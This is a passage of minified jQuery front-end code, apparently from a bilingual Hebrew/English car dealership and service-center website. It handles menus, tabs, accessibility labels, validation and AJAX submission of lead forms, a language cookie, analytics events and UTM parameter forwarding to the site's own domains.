jQuery('.service_box').on('click',function(){var id=jQuery(this).attr('data-id');jQuery(this).addClass('active').siblings().removeClass('active');jQuery('.hp_single_service_content[data-id = "'+id+'"]').addClass('active').siblings().removeClass('active');jQuery('.wrap_service_img_mobile .hp_services_img[data-img-id = "'+id+'"]').addClass('active').siblings().removeClass('active');jQuery('.service_box').attr('aria-selected','false');jQuery(this).attr('aria-selected','true');jQuery('.hp_single_service_content:not(.active)').attr('tabindex','-1');jQuery('.hp_single_service_content.active').attr('tabindex','0');jQuery('.hp_single_service_content.active').focus()});jQuery(document).on('keypress','#header_open_nav',function(event){if(event.which==13){jQuery('#header_open_nav').click()}});jQuery('#header_open_nav').on('click',function(){jQuery('.banner').toggleClass('open');jQuery('body').toggleClass('menu_open')});jQuery('#top_menu .mobile .nav li.menu-item-has-children').on('click',function(e){e.preventDefault();jQuery(this).toggleClass('active')});jQuery('#top_menu li.menu-item-has-children ul.sub-menu li').on('click',function(e){var href=jQuery(this).find('a').attr('href');if(jQuery(this).find('a').attr('target')=='_blank')window.open(href,'_blank');else document.location.href=href});jQuery(window).on('scroll',function(){if(window.pageYOffset>0){jQuery('.banner').addClass('sticky')}else{jQuery('.banner').removeClass('sticky')}});jQuery('.hp_search_dropdown_btn').on('click',function(){jQuery(this).toggleClass('active').parent().siblings().children().removeClass('active');jQuery(this).next().toggleClass('open').parent().siblings().children().next().removeClass('open');if(jQuery(this).is('.active')){jQuery('.hp_search_dropdown_btn').attr('aria-expanded','false');jQuery(this).attr('aria-expanded','true')}else{jQuery(this).attr('aria-expanded','false')}});jQuery('.item_dropdown').on('click',function(){var txt=jQuery(this).text();var id=jQuery(this).attr('id');jQuery(this).parent().parent().find('.dropdown_button_txt').text(txt).attr('data-id',id);jQuery(this).parent().parent().find('.hp_search_dropdown_btn').click();jQuery('.hp_search_btn_submit').removeClass('active');jQuery('.num_of_results_mobile').removeClass('active');jQuery('.item_dropdown').removeAttr('aria-selected');jQuery(this).attr('aria-selected','true')});jQuery('.search_radio_wrap input[name="search_type"]').on('change',function(){jQuery('.hp_search_btn_submit').removeClass('active');jQuery('.num_of_results_mobile').removeClass('active');jQuery('.item_result.row').addClass('hidden_item');jQuery('.th_row').removeClass('active');var search_type=jQuery(this).attr('data-name');jQuery('.service_center').toggleClass('active');jQuery('.car_dealership').toggleClass('active');$(this).focus()});if(is_HEB()){jQuery('.form_input').attr('data-msg-required','כל השדות חובה');if(jQuery('.form_input').attr('data-msg-madatory'))
jQuery('.form_input').attr('data-msg-required','זהו שדה חובה')}
if(window.matchMedia('(max-width: 991px)').matches){jQuery('.text_below_contact_wrap').parent().css('display','block')}
jQuery('#contact_form').on('submit',function(e){e.preventDefault();if(jQuery(this).valid()){formData=jQuery(this).serializeArray();formData.push({name:'action',value:'sendContact',});$.ajax({url:GLOBAL_VARS.ajaxurl,data:formData,type:'POST',}).done(function(data){jQuery('.form_success_text').removeClass('hidden');jQuery('.form_input,.form_label').addClass('hidden_form');jQuery('.form_input,.form_label').attr('aria-hidden',!0);jQuery('.form_submit_btn').addClass('hidden')})}else{jQuery('.form_input.error').each(function(){var id=$(this).attr('id');var name=$(this).attr('name');$(this).attr('aria-describedby',id+'-error');var txt=$('#'+id+'-error').text();$(this).attr('aria-label',name+' '+txt)});jQuery('label.error').attr('role','alert');jQuery('.form_input.error:eq(0)').focus()}});jQuery('.lang.EN').on('click',function(){setCookie('userLang','EN','30')});jQuery('.lang.HE').on('click',function(){setCookie('userLang','HE','30')});if(!is_HEB()){$("[target='_blank']").each(function(){var a_lbl=$(this).attr('aria-label');if(a_lbl==undefined)a_lbl=$(this).text();$(this).attr('aria-label',a_lbl+' '+'open in new tab')});$('a[href^="http://"]:not([href*="samelet"]),a[href^="https://"]:not([href*="samelet"])').each(function(){var a_lbl=$(this).attr('aria-label');if(a_lbl==undefined)a_lbl=$(this).text();$(this).attr('aria-label',a_lbl+' '+'redirecting to another site')});jQuery('.slide_item_logo').each(function(){var txt=$(this).attr('aria-label');$(this).attr('aria-label',txt+' to view website click shift + tab')})}else{$("[target='_blank']").each(function(){var a_lbl=$(this).attr('aria-label');if(a_lbl==undefined)a_lbl=$(this).text();$(this).attr('aria-label',a_lbl+' '+'נפתח בכרטיסייה חדשה')});$('a[href^="http://"]:not([href*="samelet"]),a[href^="https://"]:not([href*="samelet"])').each(function(){var a_lbl=$(this).attr('aria-label');if(a_lbl==undefined)a_lbl=$(this).text();$(this).attr('aria-label',a_lbl+' '+'הפניה לאתר אחר')});jQuery('.slide_item_logo').each(function(){var txt=$(this).attr('aria-label');$(this).attr('aria-label',txt+' לקישור לאתר לחץ shift + tab')})}
jQuery('.item_result.hidden_item').attr('aria-hidden','true');jQuery('.hp_search_no_results:not(.show_item)').attr('aria-hidden','true');jQuery('.service_box:eq(0)').attr('tabindex','0');jQuery('.service_box.active').attr('aria-selected','true');jQuery('.service_box:not(.active)').attr('aria-selected','false');jQuery('.hp_single_service_content:not(.active)').attr('tabindex','-1');jQuery('.hp_single_service_content.active').attr('tabindex','0');if(window.matchMedia('(max-width: 991px)').matches){jQuery('.hp_slider_logo_brands_floor').attr('aria-hidden',!0);jQuery('.hp_slider_brands_border').attr('aria-hidden',!0)}else{jQuery('.hp_slider_logo_brands_floor').removeAttr('aria-hidden');jQuery('.hp_slider_brands_border').removeAttr('aria-hidden')}
jQuery('.slide_item_logo').on('keydown',function(e){if(e.which==39){jQuery('.slide_item_logo.slick-current').next().focus()}else{if(e.which==37){jQuery('.slide_item_logo.slick-current').prev().focus()}}});setTimeout(step,5000);mca_load_floors()});jQuery(window).on('scroll',function(){mca_load_floors()});function mca_load_floors(){if(desktopWidth){var body_scrollTop=jQuery(window).scrollTop()+jQuery(window).height()-250;jQuery('.class_for_load').each(function(){if(body_scrollTop>=jQuery(this).offset().top){jQuery(this).addClass('loaded')}})}}
function is_HEB(){if($('body').hasClass('rtl')){return!0}else{return!1}}
function step(){if(is_run){if($('.item_title.active').next().length==0){$('.item_title.active').toggleClass('active');$('.item_title:first-child').toggleClass('active')}else{var next=$('.item_title.active').next();$('.item_title.active').toggleClass('active');$(next).toggleClass('active')}}
if(is_run){setTimeout(function(){requestAnimationFrame(step)},3000)}}
var $active;function stepIMg(){if(is_run_img){$active=$('.hp_slider_brands_img.active');if($active.next().next().length==0){$active.toggleClass('active');$('.hp_slider_brands_img').first().toggleClass('active')}else{var next=$active.next().next();$active.toggleClass('active');$(next).toggleClass('active')}}
if(is_run_img){setTimeout(function(){requestAnimationFrame(stepIMg)},4000)}}
function stop_animation(){is_run=!1}
function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+exdays*24*60*60*1000);var expires='expires='+d.toUTCString();document.cookie=cname+'='+cvalue+';'+expires+';path=/'}
jQuery(document).on('submit','form[name="lead_service"] ',function(e){e.preventDefault();var fullname=jQuery(this).find('input[name=fullname]').val();var email=jQuery(this).find('input[name=email]').val();var phone=jQuery(this).find('input[name=phone]').val();var campaign=jQuery(this).find('input[name=campaign]').val();var registration_number=jQuery(this).find('input[name=registration_number]').val();var service_center=jQuery(this).find('input[name=service_center]').val();if(phone!=''){phone=phone.replaceAll('-','');string=phone;prefix=phone.substr(0,2);console.log(prefix)
if(prefix=='02'||prefix=='03'||prefix=='04'||prefix=='08'||prefix=='09'){var result=[string.slice(0,2),'-',string.slice(2),].join('');phone=result}else{var result=[string.slice(0,3),'-',string.slice(3),].join('');phone=result}}
console.log(phone)
if(fullname==''){jQuery(this).find('.error_field').text('שדה השם הינו שדה חובה');jQuery(this).find('input[name=fullname]').focus();return!1}
if(phone==''){jQuery(this).find('.error_field').text('שדה הטלפון הינו שדה חובה');jQuery(this).find('input[name=phone]').focus();return!1}
if(!ValidatePhone(phone)){jQuery(this).find('.error_field').text('מספר הטלפון שהוכנס לא תקין');jQuery(this).find('input[name=phone]').focus();return!1}
if(email!=''&&!ValidateEmail(email)){jQuery(this).find('.error_field').text('כתובת המייל שהוכנסה לא תקינה');jQuery(this).find('input[name=email]').focus();return!1}
obj=registration_number;obj=obj.replaceAll('-','');if((obj.length<7||obj.length>8)&&obj.length>0){jQuery(this).find('.error_field').text('מספר רכב יכול להיות בן 7 עד 8 ספרות ');jQuery(this).find('input[name=registration_number]').focus();return!1}
if(obj.length==0){jQuery(this).find('.error_field').text('שדה זה הוא שדה חובה ');jQuery(this).find('input[name=registration_number]').focus();return!1}
var attrvalue=getParamValue('AttrValue');if(typeof attrvalue=='undefined'||attrvalue==''||attrvalue=='null'||attrvalue==null)
attrvalue=window.sessionStorage.getItem("salesattrvalue");if(typeof attrvalue=='undefined'||attrvalue==''||attrvalue=='null'||attrvalue==null)
attrvalue='409';var referrer=window.location;jQuery(this).find('input[type=submit]').val('אנא המתן');jQuery(this).find('input[type=submit]').css('background-color','gray');jQuery(this).find('input[type=submit]').css('cursor','not-allowed');jQuery.ajax({url:GLOBAL_VARS.ajaxurl,type:'post',data:{action:'send_lead_service_center',email:email,fullname:fullname,phone:phone,campaign:campaign,registration_number:registration_number,service_center:service_center,registration_number:registration_number,referrer:encodeURIComponent(referrer),attrvalue:attrvalue,},success:function(response){var jsondata=JSON.parse(response);jQuery('form[name=lead_service]').html(jsondata.html);jQuery(this).find('input[type=submit]').val('שלח');jQuery(this).find('input[type=submit]').css('background-color','transparent');jQuery(this).find('input[type=submit]').css('cursor','pointer');jQuery('.form_sh').css('display','none')},})});function getParamValue(paramName){var url=window.location.search.substring(1);var qArray=url.split('&');for(var i=0;i<qArray.length;i++){var pArr=qArray[i].split('=');if(pArr[0]==paramName)return pArr[1]}}
function ga_custom_event(category,action,label){if(typeof ga==='function'){ga('create','UA-176167808-1','auto');ga('send',{'hitType':'event','eventCategory':category,'eventAction':action,'eventLabel':label})}}(function(){var domainsToDecorate=['beta.samelet.com','samelet.com'],queryParams=['utm_medium','utm_source','utm_campaign','show_fh','AttrValue','bookitTag','bookitData','salesOfficeCode','customerNumber','leadID']
var links=document.querySelectorAll('a');for(var linkIndex=0;linkIndex<links.length;linkIndex++){for(var domainIndex=0;domainIndex<domainsToDecorate.length;domainIndex++){if(links[linkIndex].href.indexOf(domainsToDecorate[domainIndex])>-1&&links[linkIndex].href.indexOf("#")===-1){links[linkIndex].href=decorateUrl(links[linkIndex].href)}}}
function decorateUrl(urlToDecorate){urlToDecorate=(urlToDecorate.indexOf('?')===-1)?urlToDecorate+'?':urlToDecorate+'&';var collectedQueryParams=[];for(var queryIndex=0;queryIndex<queryParams.length;queryIndex++){if(getQueryParam(queryParams[queryIndex])&&urlToDecorate.indexOf(queryParams[queryIndex])==-1){collectedQueryParams.push(queryParams[queryIndex]+'='+getQueryParam(queryParams[queryIndex]))}}
return_url=urlToDecorate+collectedQueryParams.join('&');url_lastchar=return_url.slice(-1);if(url_lastchar=='&'||url_lastchar=='?'){return_url=return_url.substr(0,return_url.length-1)}
return return_url}
function getQueryParam(name){if(name=(new RegExp('[?&]'+encodeURIComponent(name)+'=([^&]*)')).exec(window.location.search))
return decodeURIComponent(name[1])}
function removeParam(key,sourceURL){var rtn=sourceURL.split("?")[0],param,params_arr=[],queryString=(sourceURL.indexOf("?")!==-1)?sourceURL.split("?")[1]:"";if(queryString!==""){params_arr=queryString.split("&");for(var i=params_arr.length-1;i>=0;i-=1){param=params_arr[i].split("=")[0];if(param===key){params_arr.splice(i,1)}}
if(params_arr.length)rtn=rtn+"?"+params_arr.join("&")}
return rtn}})()